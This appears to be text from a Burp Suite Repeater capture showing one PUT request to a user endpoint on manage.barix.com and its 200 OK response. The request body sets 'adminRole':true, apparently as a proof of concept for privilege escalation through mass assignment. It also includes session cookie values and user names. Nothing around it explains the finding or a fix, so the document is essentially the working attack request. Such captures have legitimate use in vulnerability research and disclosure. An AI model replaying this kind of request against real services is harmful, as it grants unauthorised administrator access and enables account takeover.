 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 PUT
/be/v2/web/org/f9894e9d-0836-4e52-a8d7-d236716a8ab8/user/6ad
5ea77-d76a-4732-ab97-234e8f2ab88c HTTP/1.1
2 Host: manage.barix.com
3 Cookie: sid=a6996b5a8a634e44c5b71dcf45487834; sid.sig=
3WdB-83tFoMcaH6PVG57PJUtxgM
4 Content-Length: 117
5 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="96"
6 Accept: application/json, text/plain, */*
7 Content-Type: application/json;charset=UTF-8
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.45
Safari/537.36
10 Sec-Ch-Ua-Platform: "Linux"
11 Origin: https://manage.barix.com
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://manage.barix.com/int/my/settings
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20 {
"firstName":"Rafael",
"name":"Camilo",
"newPassword":null,
"currentPassword":null,
21 "adminRole":true,
22 "language":""
23 }
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Fri, 20 May 2022 10:36:15 GMT
4 Content-Type: text/plain; charset=utf-8
5 Content-Length: 2
6 Connection: close
7 X-DNS-Prefetch-Control: off
8 X-Frame-Options: SAMEORIGIN
9 Strict-Transport-Security: max-age=15552000;
includeSubDomains
10 X-Download-Options: noopen
11 X-Content-Type-Options: nosniff
12 X-XSS-Protection: 1; mode=block
13
14 OK